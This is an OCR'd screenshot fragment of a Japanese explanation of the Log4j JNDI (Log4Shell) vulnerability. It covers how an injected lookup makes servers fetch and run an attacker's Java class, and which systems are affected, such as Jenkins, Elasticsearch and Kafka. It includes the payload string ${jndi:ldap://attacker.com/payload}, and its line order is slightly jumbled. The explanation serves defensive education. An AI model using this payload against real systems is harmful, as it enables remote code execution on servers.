
タ、POSTデータなど）に特殊な文字列（例：
）を挿入しま
${jndi:ldap://attacker.com/payload}
す。Log4jがこの文字列を解析すると、JNDIルックアップ
がトリガーされ、攻撃者が指定した外部のLDAPまたは
RMIサーバーへ接続を試みます。この外部サーバーは、悪
意のあるJavaクラスファイルを返却するように設定され
ており、Log4jがこれをダウンロードして実行すること
で、攻撃者の意図する任意のコードがサーバー上で実行さ
れてしまいます。
影響範囲はWebアプリケーションに留まらず、Jenkinsの
ようなCI/CDツール、Elasticsearchなどのデータストア、
Apache Kafkaのようなメッセージブローカー、その他多
くのJavaベースのバックエンドサービスや開発ツールに
及びます。
2. 攻撃シナリオ (Attack Chain)